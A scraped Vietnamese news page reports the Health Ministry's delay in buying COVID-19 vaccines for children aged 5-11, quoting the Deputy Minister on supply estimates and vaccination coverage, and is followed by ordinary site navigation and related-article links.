<p style="text-align: justify;">“Đây là điểm khó, nếu tính toán không kĩ thì có thể thừa hoặc thiếu vắc xin. Thủ tướng đã giao cho Bộ Y tế không được để thừa, không được để thiếu, đây là cái khó&#8221;, Thứ trưởng Tuyên nói. Đồng thời cho biết đó cũng là nguyên nhân khiến thời gian qua có sự chậm trễ trong việc mua vắc xin cho trẻ 5-11 tuổi. “Bộ Y tế cũng đã bị phê bình vì để chậm. Bộ đang yêu cầu các bên liên quan kiểm điểm để xem nguyên nhân chậm do đâu, khách quan hay chủ quan để báo cáo Thủ tướng”, lãnh đạo Bộ Y tế thông tin.</p>
<p style="text-align: justify;">“Nếu được các tổ chức tài trợ, không phải mua nhiều thì chúng ta sẽ tiết kiệm được không biết bao nhiêu triệu đôla. Trong khi đã đặt cọc mua thì không được chuyển nhượng, tặng hay bán. Đấy là điểm khó khăn. Bộ sẽ làm việc với các đơn vị tính toán lại để báo cáo về vấn đề vắc xin cho trẻ 5-11 tuổi, cố gắng cuối tháng này trình Thủ tướng”, Thứ trưởng Tuyên cho biết thêm.</p>
<p style="text-align: justify;">Ông Tuyên cũng nhấn mạnh người dân không nên chủ quan, không vì độ bao phủ vắc xin cao mà không thực hiện các biện pháp phòng chống dịch khác.</p>
<p style="text-align: justify;">Với sự xuất hiện của biến chủng Omicron, có thể xuất hiện biến chủng mới, vì thế đòi hỏi chúng ta phải tiếp tục nỗ lực lớn hơn trong công tác phòng chống dịch. Việt Nam hiện nằm trong nhóm top 10 thế giới và đứng thứ 6 châu Á về tốc độ bao phủ vắc xin phòng COVID-19. Đến nay, Việt Nam đã tiêm xong mũi 1, 2; mũi 3 đạt 45% ở người từ 18 tuổi trở lên, đồng thời cũng chuẩn bị tiêm vắc xin cho trẻ 5-11 tuổi.</p>
</div>
</p> <div class="xem-them">
    <span class="tieu-de-xem-them">Xem thêm:</span>
    <ul>
 
<li>
    <a href="https://express24h.net/gia-xang-dau-hom-nay-14-6-cang-thang-trung-dong-day-gia-dau-tang-manh/">Giá xăng dầu hôm nay 14/6: Căng thẳng Trung Đông đẩy giá dầu tăng mạnh</a>
</li>
 
 
<li>
    <a href="https://express24h.net/sai-sai-gon-center-va-ngan-hang-viettinbank-tp-hcm-ky-thoa-thuan-hop-tac-cho-khach-hang-vay-mua-nha-du-an-green-valley-city/">Sài Gòn Center và Ngân Hàng Vietinbank TP.HCM ký thoả thuận hợp tác cho khách hàng vay mua nhà dự án Green Valley City</a>
</li>
 
 
<li>
    <a href="https://express24h.net/mot-nam-kinh-te-nam-ngoai-du-lieu-cua-fed/">Một năm kinh tế nằm ngoài dự liệu của Fed</a>
</li>
 
 
<li>
    <a href="https://express24h.net/vietinbank-dat-muc-tieu-no-xau-duoi-18-du-kien-chia-co-tuc-bang-co-phieu/">Vietinbank đặt mục tiêu nợ xấu dưới 1,8%, dự kiến chia cổ tức bằng cổ phiếu</a>
</li>
 
 
<li>
    <a href="https://express24h.net/iran-danh-bom-gan-mo-tuong-soleimani-hon-100-nguoi-thiet-mang/">Iran: Đánh bom gần mộ tướng Soleimani, hơn 100 người thiệt mạng</a>
</li>
 
 
<li>
    <a href="https://express24h.net/khi-dat-trung-tam-vuot-tam-voi-dong-tien-thong-minh-dang-dich-chuyen-ve-dau/">Khi đất trung tâm vượt tầm với, dòng tiền thông minh đang dịch chuyển về đâu?</a>
</li>
 
 
<li>
    <a href="https://express24h.net/bo-xay-dung-nguyen-vat-lieu-dua-bat-dong-san-tren-da-tang-khong-ngung/">Bộ xây dựng: Nguyên vật liệu đưa bất động sản trên đà tăng không ngừng</a>
</li>
 
 
<li>
    <a href="https://express24h.net/tu-1-7-can-lam-ngay-dieu-nay-de-tranh-gian-doan-nop-thue/">Từ 1/7, cần làm ngay điều này để tránh gián đoạn nộp thuế</a>
</li>
 
  </ul>
 
</div>
 
 <div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=V%E1%BA%ABn%20ch%C6%B0a%20c%C3%B3%20v%E1%BA%AFc%20xin%20ti%C3%AAm%20cho%20tr%E1%BA%BB%205-11%20tu%E1%BB%95i - https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=V%E1%BA%ABn%20ch%C6%B0a%20c%C3%B3%20v%E1%BA%AFc%20xin%20ti%C3%AAm%20cho%20tr%E1%BA%BB%205-11%20tu%E1%BB%95i&amp;body=Check%20this%20out:%20https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/&amp;media=https://express24h.net/wp-content/uploads/2022/03/lay-maucovid19bv115-nghe-annguyet-anh-1646143358014.jpeg&amp;description=V%E1%BA%ABn%20ch%C6%B0a%20c%C3%B3%20v%E1%BA%AFc%20xin%20ti%C3%AAm%20cho%20tr%E1%BA%BB%205-11%20tu%E1%BB%95i" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://express24h.net/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/&title=V%E1%BA%ABn%20ch%C6%B0a%20c%C3%B3%20v%E1%BA%AFc%20xin%20ti%C3%AAm%20cho%20tr%E1%BA%BB%205-11%20tu%E1%BB%95i" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->
 
 <footer class="entry-meta text-left">
 <div class="danh-muc"><span class="title">Danh mục:</span>  <a href="https://express24h.net/tin-tuc-su-kien/tin-trong-nuoc/" rel="category tag">Tin trong nước</a> <a href="https://express24h.net/tin-tuc-su-kien/" rel="category tag">Tin tức - sự kiện</a></div> </footer><!-- .entry-meta -->
<div class="bai-viet-lien-quan"><h3>Bài viết cùng chủ đề:</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/chon-so-lo-so-nen-dat-y-nghia-cac-con-so-theo-phong-thuy-so-nut-so-tien-so-cap/"><img width="1020" height="557" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20557%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/unnamed-6.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/unnamed-6.jpg 1024w, https://express24h.net/wp-content/uploads/2026/01/unnamed-6-300x164.jpg 300w, https://express24h.net/wp-content/uploads/2026/01/unnamed-6-768x419.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
            </div>
             <a href="https://express24h.net/chon-so-lo-so-nen-dat-y-nghia-cac-con-so-theo-phong-thuy-so-nut-so-tien-so-cap/"><h4 class="tieu-de-bai-viet">Chọn số lô, số nền đất: Ý nghĩa các con số theo phong thủy (Số nút, số tiến, số cặp)</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/clip-vua-xay-ra-vu-cuop-ngan-hang-tao-ton-tai-gia-lai/"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20315%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/hfghfhg.png" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/hfghfhg.png 600w, https://express24h.net/wp-content/uploads/2026/01/hfghfhg-300x158.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
            </div>
             <a href="https://express24h.net/clip-vua-xay-ra-vu-cuop-ngan-hang-tao-ton-tai-gia-lai/"><h4 class="tieu-de-bai-viet">CLIP: Vừa xảy ra vụ cướp ngân hàng táo tợn tại Gia Lai</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/chi-4-ngay-nua-7-hanh-vi-vi-pham-dat-dai-co-the-bi-khoi-to-nguoi-dan-can-nam-ro-thong-tin/"><img width="270" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/avatar1768967780700-17689677812881567651740.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" /></a>
            </div>
             <a href="https://express24h.net/chi-4-ngay-nua-7-hanh-vi-vi-pham-dat-dai-co-the-bi-khoi-to-nguoi-dan-can-nam-ro-thong-tin/"><h4 class="tieu-de-bai-viet">Chỉ 4 ngày nữa: 7 hành vi vi phạm đất đai có thể bị khởi tố, người dân cần nắm rõ thông tin</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-vang-pha-dinh-co-nen-chot-loi-de-dau-tu-bat-dong-san-chuyen-gia-tiet-lo-kich-ban-it-nguoi-ngo-toi/"><img width="320" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20320%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/avatar1768976083377-17689760843441532567996.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/avatar1768976083377-17689760843441532567996.webp 320w, https://express24h.net/wp-content/uploads/2026/01/avatar1768976083377-17689760843441532567996-300x188.webp 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
            </div>
             <a href="https://express24h.net/gia-vang-pha-dinh-co-nen-chot-loi-de-dau-tu-bat-dong-san-chuyen-gia-tiet-lo-kich-ban-it-nguoi-ngo-toi/"><h4 class="tieu-de-bai-viet">Giá vàng phá đỉnh có nên chốt lời để đầu tư bất động sản, chuyên gia tiết lộ kịch bản ít người ngờ tới</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/thi-truong-bat-dong-san-phia-nam-khong-con-danh-cho-luot-song/"><img width="270" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/img0608-09554530.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/thi-truong-bat-dong-san-phia-nam-khong-con-danh-cho-luot-song/"><h4 class="tieu-de-bai-viet">Thị trường bất động sản phía Nam không còn dành cho lướt sóng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-trong-nuoc-ngay-mai-quay-dau-giam/"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/xang-10250405.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-trong-nuoc-ngay-mai-quay-dau-giam/"><h4 class="tieu-de-bai-viet">Giá xăng trong nước ngày mai quay đầu giảm?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-vang-the-gioi-vuot-4-800-usd-ounce/"><img width="720" height="405" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20720%20405%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gia-vang-hom-nay-11345587.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/gia-vang-hom-nay-11345587.webp 720w, https://express24h.net/wp-content/uploads/2026/01/gia-vang-hom-nay-11345587-300x169.webp 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a>
            </div>
             <a href="https://express24h.net/gia-vang-the-gioi-vuot-4-800-usd-ounce/"><h4 class="tieu-de-bai-viet">Giá vàng thế giới vượt 4.800 USD/ounce</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/mot-ve-trung-doc-dac-vietlott-hon-257-ty-dong/"><img width="259" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20259%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/vietlott-201-20111615.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/mot-ve-trung-doc-dac-vietlott-hon-257-ty-dong/"><h4 class="tieu-de-bai-viet">Một vé trúng độc đắc Vietlott hơn 257 tỷ đồng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-dau-hom-nay-21-1-dao-chieu-tang/"><img width="300" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/anh-minh-hoa-istock-06274325.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-dau-hom-nay-21-1-dao-chieu-tang/"><h4 class="tieu-de-bai-viet">Giá xăng dầu hôm nay 21/1: Đảo chiều tăng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/cach-tra-cuu-no-thue-nhanh-chong-chinh-xac/"><img width="300" height="173" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20173%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/nothue0-15470696.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/cach-tra-cuu-no-thue-nhanh-chong-chinh-xac/"><h4 class="tieu-de-bai-viet">Cách tra cứu nợ thuế nhanh chóng, chính xác</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-vang-hom-nay-21-1-lap-dinh-cao-chua-tung-co-vuot-4-700-usd-ounce/"><img width="270" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/btmh1-06012235.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-vang-hom-nay-21-1-lap-dinh-cao-chua-tung-co-vuot-4-700-usd-ounce/"><h4 class="tieu-de-bai-viet">Giá vàng hôm nay 21/1: Lập đỉnh cao chưa từng có, vượt 4.700 USD/ounce</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/chuyen-gia-du-bao-kich-ban-cua-thi-truong-chung-khoan-bat-dong-san-2026/"><img width="689" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20689%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/bds-3-06384307.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/bds-3-06384307.webp 689w, https://express24h.net/wp-content/uploads/2026/01/bds-3-06384307-300x188.webp 300w" sizes="auto, (max-width: 689px) 100vw, 689px" /></a>
            </div>
             <a href="https://express24h.net/chuyen-gia-du-bao-kich-ban-cua-thi-truong-chung-khoan-bat-dong-san-2026/"><h4 class="tieu-de-bai-viet">Chuyên gia dự báo kịch bản của thị trường chứng khoán, bất động sản 2026</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/tin-dung-kinh-doanh-bat-dong-san-tang-28-chuyen-gia-canh-bao-rui-ro/"><img width="270" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20270%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/avatar1768879884252-17688798846691428054019.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/tin-dung-kinh-doanh-bat-dong-san-tang-28-chuyen-gia-canh-bao-rui-ro/"><h4 class="tieu-de-bai-viet">Tín dụng kinh doanh bất động sản tăng 28%, chuyên gia cảnh báo rủi ro</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/nguyen-nhan-dang-sau-su-tang-truong-phi-ma-cua-may-giat-lg-tai-dien-may-xanh/"><img width="241" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20241%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/screenshot-2026-01-20-085007-08512464.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/nguyen-nhan-dang-sau-su-tang-truong-phi-ma-cua-may-giat-lg-tai-dien-may-xanh/"><h4 class="tieu-de-bai-viet">Nguyên nhân đằng sau sự tăng trưởng &#8216;phi mã&#8217; của máy giặt LG tại Điện máy Xanh</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/vinpearl-khoi-cong-san-golf-dang-cap-6-sao-tren-dao-hon-tre/"><img width="300" height="175" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20175%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/2-09134171.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/vinpearl-khoi-cong-san-golf-dang-cap-6-sao-tren-dao-hon-tre/"><h4 class="tieu-de-bai-viet">Vinpearl khởi công sân Golf đẳng cấp 6 sao trên đảo Hòn Tre</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/nha-tap-the-cu-o-ha-noi-duoc-rao-ban-gia-hon-350-trieu-dong-m%c2%b2/"><img width="648" height="432" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20648%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/tap-the-cu-09571818.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/tap-the-cu-09571818.webp 648w, https://express24h.net/wp-content/uploads/2026/01/tap-the-cu-09571818-300x200.webp 300w" sizes="auto, (max-width: 648px) 100vw, 648px" /></a>
            </div>
             <a href="https://express24h.net/nha-tap-the-cu-o-ha-noi-duoc-rao-ban-gia-hon-350-trieu-dong-m%c2%b2/"><h4 class="tieu-de-bai-viet">Nhà tập thể cũ ở Hà Nội được rao bán giá hơn 350 triệu đồng/m²</h4>
                        </a>
            </li>
            </ul></div> 
		
		Bạn đang xem <strong>Vẫn chưa có vắc xin tiêm cho trẻ 5-11 tuổi</strong>trên Express 24h chuyên trang tin tức uy tín hàng đầu việt nam

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/van-chua-co-vac-xin-tiem-cho-tre-5-11-tuoi/#respond" style="display:none;">Hủy</a></small></h3><form action="https://express24h.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='6319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="https://saigonland.org.vn/"><img width="768" height="960" src="https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1.jpg" class="image wp-image-50265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1.jpg 768w, https://express24h.net/wp-content/uploads/2025/12/banner-768x960-1-240x300.jpg 240w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></aside><aside id="categories-3" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục bài viết</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://express24h.net/tin-bat-dong-san/">Bất động sản</a> (2.414)
</li>
	<li class="cat-item cat-item-36"><a href="https://express24h.net/cong-nghe/">Công nghệ</a> (96)
</li>
	<li class="cat-item cat-item-3982"><a href="https://express24h.net/gia-vang/">Giá vàng</a> (540)
</li>
	<li class="cat-item cat-item-4031"><a href="https://express24h.net/giao-thong/">Giao thông</a> (152)
</li>
	<li class="cat-item cat-item-11"><a href="https://express24h.net/gioi-thieu/">Giới thiệu</a> (28)
</li>
	<li class="cat-item cat-item-4028"><a href="https://express24h.net/kinh-te/">Kinh tế</a> (1.731)
</li>
	<li class="cat-item cat-item-4037"><a href="https://express24h.net/long-nguyen/">Long Nguyên</a> (17)
</li>
	<li class="cat-item cat-item-4026"><a href="https://express24h.net/ngan-hang/">Ngân hàng</a> (186)
</li>
	<li class="cat-item cat-item-2"><a href="https://express24h.net/phap-luat/">Pháp luật</a> (198)
</li>
	<li class="cat-item cat-item-4035"><a href="https://express24h.net/phong-thuy/">Phong thuỷ</a> (9)
</li>
	<li class="cat-item cat-item-38"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/">Tài chính, chứng khoáng</a> (1.445)
</li>
	<li class="cat-item cat-item-4024"><a href="https://express24h.net/tin-bat-dong-san/thanh-pho-tan-uyen/">Thành phố Tân Uyên</a> (53)
</li>
	<li class="cat-item cat-item-1368"><a href="https://express24h.net/the-thao/">Thể Thao</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://express24h.net/tieng-anh-hang-hai/">Tiếng Anh hàng hải</a> (22)
</li>
	<li class="cat-item cat-item-39"><a href="https://express24h.net/tin-60s/">Tin 60s</a> (1.155)
</li>
	<li class="cat-item cat-item-8"><a href="https://express24h.net/tin-nong-24h/">Tin nóng 24h</a> (135)
</li>
	<li class="cat-item cat-item-35"><a href="https://express24h.net/tin-tuc-su-kien/tin-quoc-te/">Tin quốc tế</a> (233)
</li>
	<li class="cat-item cat-item-34"><a href="https://express24h.net/tin-tuc-su-kien/tin-trong-nuoc/">Tin trong nước</a> (1.552)
</li>
	<li class="cat-item cat-item-1"><a href="https://express24h.net/tin-tuc-su-kien/">Tin tức &#8211; sự kiện</a> (7.250)
</li>
	<li class="cat-item cat-item-4034"><a href="https://express24h.net/tu-vi/">Tử vi</a> (47)
</li>
	<li class="cat-item cat-item-4025"><a href="https://express24h.net/tuyen-sinh/">Tuyển sinh</a> (11)
</li>
	<li class="cat-item cat-item-4033"><a href="https://express24h.net/video/">Video</a> (30)
</li>
	<li class="cat-item cat-item-4029"><a href="https://express24h.net/y-te/">Y tế</a> (18)
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/unnamed-6-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/chon-so-lo-so-nen-dat-y-nghia-cac-con-so-theo-phong-thuy-so-nut-so-tien-so-cap/" title="Chọn số lô, số nền đất: Ý nghĩa các con số theo phong thủy (Số nút, số tiến, số cặp)">Chọn số lô, số nền đất: Ý nghĩa các con số theo phong thủy (Số nút, số tiến, số cặp)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/chon-so-lo-so-nen-dat-y-nghia-cac-con-so-theo-phong-thuy-so-nut-so-tien-so-cap/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/hfghfhg-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/clip-vua-xay-ra-vu-cuop-ngan-hang-tao-ton-tai-gia-lai/" title="CLIP: Vừa xảy ra vụ cướp ngân hàng táo tợn tại Gia Lai">CLIP: Vừa xảy ra vụ cướp ngân hàng táo tợn tại Gia Lai</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/clip-vua-xay-ra-vu-cuop-ngan-hang-tao-ton-tai-gia-lai/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://express24h.net/wp-content/uploads/2026/01/avatar1768967780700-17689677812881567651740-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://express24h.net/chi-4-ngay-nua-7-hanh-vi-vi-pham-dat-dai-co-the-bi-khoi-to-nguoi-dan-can-nam-ro-thong-tin/" title="Chỉ 4 ngày nữa: 7 hành vi vi phạm đất đai có thể bị khởi tố, người dân cần nắm rõ thông tin">Chỉ 4 ngày nữa: 7 hành vi vi phạm đất đai có thể bị khởi tố, người dân cần nắm rõ thông tin</a>
